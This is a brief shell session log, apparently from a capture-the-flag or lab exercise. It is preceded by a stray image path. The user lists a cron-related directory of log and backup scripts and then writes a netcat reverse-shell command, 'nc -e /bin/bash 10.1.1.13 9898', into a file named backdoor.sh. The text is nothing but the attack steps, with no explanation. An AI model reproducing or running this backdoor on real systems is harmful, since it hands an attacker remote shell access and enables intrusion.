 cd /cronfile
ls
log.tmp
log.txt
log_backup.py
log_backup.sh
echo 'nc -e /bin/bash 10.1.1.13 9898'>backdoor.sh
cat backdoor.sh
nc -e /bin/bash 10.1.1.13 9898